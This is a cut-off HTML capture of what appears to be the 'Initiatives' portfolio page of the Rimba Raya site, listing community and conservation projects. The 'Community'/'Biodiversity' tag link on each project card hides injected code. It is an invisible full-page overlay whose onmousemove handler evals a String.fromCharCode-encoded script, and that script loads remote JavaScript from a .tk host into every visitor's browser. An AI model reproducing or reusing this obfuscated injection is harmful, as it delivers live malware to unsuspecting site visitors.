

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rimba-raya.com/Initiatives/
body_size: 9427
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Portfolio  | Rimba Raya</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://rimba-raya.com/Initiatives/">
<meta property="og:url" content="https://rimba-raya.com/Initiatives/">
<meta property="og:site_name" content="Rimba Raya">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Portfolio  | Rimba Raya">
<meta property="og:description" content="Necessary Health Services To Those With Limited Access.">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Portfolio  | Rimba Raya">
<meta name="twitter:description" content="Necessary Health Services To Those With Limited Access.">
					<link rel="shortcut icon" href="https://rimba-raya.com/assets/uploads/favicon.ico" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://rimba-raya.com/assets/uploads/Rimba-Raya-114x114.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://rimba-raya.com/assets/uploads/Rimba-Raya-57x57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://rimba-raya.com/assets/uploads/Rimba-Raya-72x72.png">
								
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Rimba Raya"/>
		<meta property="og:title" content="  Portfolio"/>
				<meta property="og:url" content="https://rimba-raya.com/Initiatives/floating-clinic/"/>
																				<meta property="og:image" content="https://rimba-raya.com/assets/uploads/RimbaRaya-Initiative-Header-FloatingClinic.jpg"/>
		<meta property="og:image:width" content="1950"/>
		<meta property="og:image:height" content="1200"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://rimba-raya.com/assets/uploads/fusion-styles/3fa61826f7d38381cd388e99d38d00d2.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://rimba-raya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://rimba-raya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="next" href="https://rimba-raya.com/Initiatives/page/2/"><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="viewport" content="width=device-width">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBLCQDT');</script>
<!-- End Google Tag Manager --></head>

<body class="archive post-type-archive post-type-archive-avada_portfolio wp-theme-Avada wp-child-theme-RiRa fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no dont-animate fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3909">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="10px">
			<a class="fusion-logo-link"  href="https://rimba-raya.com/" >

						<!-- standard logo -->
			<img src="https://rimba-raya.com/assets/uploads/RR-Seal-and-Logo-Colored-NoOuterRing.png" srcset="https://rimba-raya.com/assets/uploads/RR-Seal-and-Logo-Colored-NoOuterRing.png 1x" width="322" height="80" alt="Rimba Raya Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Logo.png" srcset="https://rimba-raya.com/assets/uploads/Rimba-Raya-Logo.png 1x" width="169" height="48" alt="Rimba Raya Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-nav-main" class="fusion-menu"><li  id="menu-item-1534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"  data-item-id="1534"><a  href="https://rimba-raya.com/our-initiatives/" class="fusion-bar-highlight"><span class="menu-text">OUR INITIATIVES</span></a></li><li  id="menu-item-1022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"  data-item-id="1022"><a  href="https://rimba-raya.com/field-notes/" class="fusion-bar-highlight"><span class="menu-text">FIELD NOTES</span></a></li><li  id="menu-item-2911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"  data-item-id="2911"><a  href="https://rimba-raya.com/resources/" class="fusion-bar-highlight"><span class="menu-text">RESOURCES</span></a></li><li  id="menu-item-1913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"  data-item-id="1913"><a  href="https://rimba-raya.com/get-involved/" class="fusion-bar-highlight"><span class="menu-text">GET INVOLVED</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://rimba-raya.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
	<section id="content" class=" full-width" style="width: 100%;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-three fusion-portfolio-boxed fusion-portfolio-text fusion-portfolio-text-left fusion-portfolio-paging-load-more-button">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="2" style="margin:calc(var(--portfolio_archive_column_spacing) / -2);">

		
					
							
				<article class="fusion-portfolio-post post-3909  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/floating-clinic/" aria-label="Floating Clinic">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://rimba-raya.com/assets/uploads/RimbaRaya-Initiative-Header-FloatingClinic.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/floating-clinic/">Floating Clinic</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2020-04-13T16:05:44+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Necessary Health Services To Those With Limited Access.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-3934  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/education-literacy/" aria-label="Education &#038; Literacy">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Feature-Education-and-Literacy-alt.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/education-literacy/">Education &#038; Literacy</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2020-05-25T07:55:47+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Providing supplies, uniforms, books and pocket money to the children in all of the villages along the Rimba Raya boundary.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2203  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/clean-water/" aria-label="Clean Water">
							<img width="1950" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271950%27%20height%3D%271200%27%20viewBox%3D%270%200%201950%201200%27%3E%3Crect%20width%3D%271950%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Featured-Clean-Water.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/clean-water/">Clean Water</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2021-10-24T06:30:50+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Protection From Lethal Waterborne Disease.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2732  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/protecting-endangered-indigenous-wildlife/" aria-label="Protecting Endangered &#038; Indigenous Wildlife">
							<img width="1900" height="1169" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271900%27%20height%3D%271169%27%20viewBox%3D%270%200%201900%201169%27%3E%3Crect%20width%3D%271900%27%20height%3D%271169%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="Rimba Raya | Initiatives | Protecting Biodiversity | The Proboscis Monkey Photo By Charles J Harp-CC-BY-SA-40" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Header-Protecting-Biodiversity-Alt.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/protecting-endangered-indigenous-wildlife/">Protecting Endangered &#038; Indigenous Wildlife</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/biodiversity/" rel="tag">Biodiversity</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2018-09-20T19:47:32+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>Ensuring The Survival of Native Plant and Animal Populations.</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2656  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/chicken-egg-farms/" aria-label="Chicken Egg Farms">
							<img width="1900" height="1169" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271900%27%20height%3D%271169%27%20viewBox%3D%270%200%201900%201169%27%3E%3Crect%20width%3D%271900%27%20height%3D%271169%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Featured-Chicken-Egg-Farm-1.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://rimba-raya.com/Initiatives/chicken-egg-farms/">Chicken Egg Farms</a></h2>																<div class="fusion-portfolio-meta"><a href="https://rimba-raya.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/community/" rel="tag">Community</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rimba-raya.com/author/dm1nrira2016/" title="Posts by @dm1n@rira2016" rel="author">@dm1n@rira2016</a></span></span><span class="updated rich-snippet-hidden">2018-09-20T19:47:32+00:00</span>																																		<div class="fusion-content-sep sep-double sep-solid"></div>
								
								<div class="fusion-post-content">
									<p>A Micro-Finance Opportunity For Health &amp; Employment</p>
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-2652  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://rimba-raya.com/Initiatives/community-farms/" aria-label="Community Farms">
							<img width="1900" height="1169" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271900%27%20height%3D%271169%27%20viewBox%3D%270%200%201900%201169%27%3E%3Crect%20width%3D%271900%27%20height%3D%271169%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://rimba-raya.com/assets/uploads/Rimba-Raya-Initiative-Feature-Community-Gardens.jpg" />			</a>
							</div>

						
																			<div class="fusion-portfolio-content">
